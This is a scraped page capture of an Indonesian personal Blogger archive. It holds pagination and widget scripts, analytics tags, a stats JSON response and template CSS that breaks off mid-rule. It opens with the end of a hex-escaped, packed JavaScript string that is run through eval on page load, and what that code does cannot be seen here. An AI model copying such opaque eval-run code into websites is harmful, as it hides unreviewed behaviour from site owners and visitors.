1\x7c\x78\x34\x43\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x33\x38\x7c\x78\x34\x44\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x33\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x32\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zDY4H0);
 //]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4LupU6Vcyb5gXihsyREguKoHcw6Q:1768741961560';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d321542602621160534','//www.rezkypratama.com/2017/10/','321542602621160534');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '321542602621160534', 'title': 'Rezky Pratama Blog', 'url': 'https://www.rezkypratama.com/2017/10/', 'canonicalUrl': 'https://www.rezkypratama.com/2017/10/', 'homepageUrl': 'https://www.rezkypratama.com/', 'searchUrl': 'https://www.rezkypratama.com/search', 'canonicalHomepageUrl': 'https://www.rezkypratama.com/', 'blogspotFaviconUrl': 'https://www.rezkypratama.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-6WGG19EVC5', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rezky Pratama Blog - Atom\x22 href\x3d\x22https://www.rezkypratama.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Rezky Pratama Blog - RSS\x22 href\x3d\x22https://www.rezkypratama.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rezky Pratama Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/321542602621160534/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2011311512337346', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More', 'pageType': 'archive', 'pageName': '10/01/2017 - 11/01/2017', 'pageTitle': 'Rezky Pratama Blog: 10/01/2017 - 11/01/2017', 'metaDescription': 'Cuma Catatan Seorang Blogger Yang Jarang Posting\nRezky Pratama Blog\nRezkypratama'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Rezky Pratama Blog', 'description': 'Cuma Catatan Seorang Blogger Yang Jarang Posting\nRezky Pratama Blog\nRezkypratama', 'url': 'https://www.rezkypratama.com/2017/10/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2017, 'month': 10, 'rangeMessage': 'Menampilkan postingan dari Oktober, 2017'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Tidak ada postingan. \x3ca href\x3d\x22https://www.rezkypratama.com/\x22\x3eTampilkan semua postingan\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '321542602621160534', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY5wnYQKFjoa64gIewPVd2hDYDo4yA:1768741961562', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Page Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.rezkypratama.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBXN3UGgoJ85IuPn_XVakP4RbLqcm4_gpgC74H74NI1-O7eZUUOeAxjaXiOJnjVFAXq35azPmWvrW8vctoWPBXeTmInOQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rezkypratama.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBXN3UGgoJ85IuPn_XVakP4RbLqcm4_gpgC74H74NI1-O7eZUUOeAxjaXiOJnjVFAXq35azPmWvrW8vctoWPBXeTmInOQ
body_size: 47
content:
{"total":1201038,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,47],[1,32],[2,50],[3,62],[4,51],[5,43],[6,42],[7,38],[8,31],[9,68],[10,49],[11,62],[12,54],[13,44],[14,89],[15,75],[16,61],[17,50],[18,85],[19,58],[20,62],[21,62],[22,19],[23,41],[24,99],[25,41],[26,34],[27,50],[28,36],[29,20]],"nextTickMs":211764}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rezkypratama.com/2017/10/
body_size: 35609
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='0be2ef0eb2927baf' name='yandex-verification'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-6WGG19EVC5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6WGG19EVC5');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2011311512337346'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rezkypratama.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rezkypratama.com/2017/10/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Rezky Pratama Blog - Atom" href="https://www.rezkypratama.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Rezky Pratama Blog - RSS" href="https://www.rezkypratama.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Rezky Pratama Blog - Atom" href="https://www.blogger.com/feeds/321542602621160534/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Cuma Catatan Seorang Blogger Yang Jarang Posting
Rezky Pratama Blog
Rezkypratama' name='description'/>
<meta content='https://www.rezkypratama.com/2017/10/' property='og:url'/>
<meta content='Rezky Pratama Blog' property='og:title'/>
<meta content='Cuma Catatan Seorang Blogger Yang Jarang Posting
Rezky Pratama Blog
Rezkypratama' property='og:description'/>
<title>
10/01/2017 - 11/01/2017 - Rezky Pratama Blog
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cuma Catatan Seorang Blogger Yang Jarang Posting
Rezky Pratama Blog
Rezkypratama' name='og:description'/>
<meta content='Rezky Pratama Blog' property='og:site_name'/>
<meta content='https://www.rezkypratama.com/' name='twitter:domain'/>
<meta content='10/01/2017 - 11/01/2017' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='10/01/2017 - 11/01/2017' name='twitter:title'/>
<meta content='Cuma Catatan Seorang Blogger Yang Jarang Posting
Rezky Pratama Blog
Rezkypratama' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Evento
Author :     http://www.Way2themes.com
License:     Premium Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e1eaed" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#54a8d0;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display', serif;font-weight:400;color:#151515}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy3OJS82Nniyej4mvczcLUHjPzdWJN9AxiSXn15q1q6EoXZT3WgDDRzFOc4Qp2L_UMxdLKYyAiGrKMdwKWD2vf1eYM3B5d-LpKToGv7jnGcW-DsNt7HYjzOeEpcpdx_OCJfSiPoYt1ibQ/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-L2BX4ycYbtI8PcmaP-zowGBI4y32i5uMvXtGiu5YEVwIjLg9kVcN7Rdf0LGTQ4xFbEaRjxgAU5pSTAh2_VBx_W0WBr4T_U-JRLSTSN3_nI0sPbRdniK7ffUajXDQ34tVEsY47dtCcog/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#54a8d0}body{color:#151515;font-family:Montserrat;font-size:14px;font-weight:normal;line-height:21px;background:#e1eaed url() repeat fixed top left}#outer-wrapper{max-width:100%;margin:0 auto}.row{width:1150px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:70%;padding-right:10px;max-width:800px;box-sizing:border-box}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:none;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#54a8d0;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}#searchform fieldset{float:left;color:#222;border:1px solid #ccc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f6f6f6;position:relative}#searchform{position:absolute;right:5px;top:12px;z-index:99}#searchform fieldset:hover{border:1px solid #e1eaed}#s{float:left;color:#888;background:none;border-width:0 1px 0 0;border-weight:solid;border-color:#ccc;margin:6px 0;padding:0 8px}#searchform .sbutton{cursor:pointer;padding:6px 8px;float:right}#s:active,#s:focus{border:none;outline:none;box-shadow:none}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'Playfair Display', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px;background:#f0f0f0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.makesticking{position:fixed !important;top:0;z-index:99;-webkit-transform:translateZ(0)}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0;max-width:930px;padding-left:5px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home a{background:#54a8d0;color:#fff}#menu ul > li > a{color:#151515;font-size:14px;font-weight:600;line-height:50px;display:inline;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:12px 0;padding:5px 12px;font-family:'Montserrat', sans-serif}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;border:1px solid #151515;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid 